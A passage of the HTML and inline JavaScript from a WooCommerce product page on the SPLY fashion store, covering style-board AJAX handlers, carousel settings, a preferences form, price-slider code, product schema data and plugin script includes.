				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Fear of God","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/fear-of-god-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Fear Of God Essential Antwerp Men&amp;#8217;s White and Black Tshirts","@id":"https:\/\/splyxp.com\/product\/fear-of-god-essential-antwerp-mens-white-and-black-tshirts\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/fear-of-god-essential-antwerp-mens-white-and-black-tshirts\/#product","name":"Fear Of God Essential Antwerp Men's White and Black Tshirts","url":"https:\/\/splyxp.com\/product\/fear-of-god-essential-antwerp-mens-white-and-black-tshirts\/","description":"Fear Of God Essential Antwerp Men's White and Black Tshirts","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2022\/12\/Essentials-T-shirt-white.jpg","sku":38066,"offers":[{"@type":"Offer","price":"292.79","priceValidUntil":"2027-12-31","priceSpecification":{"price":"292.79","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/fear-of-god-essential-antwerp-mens-white-and-black-tshirts\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
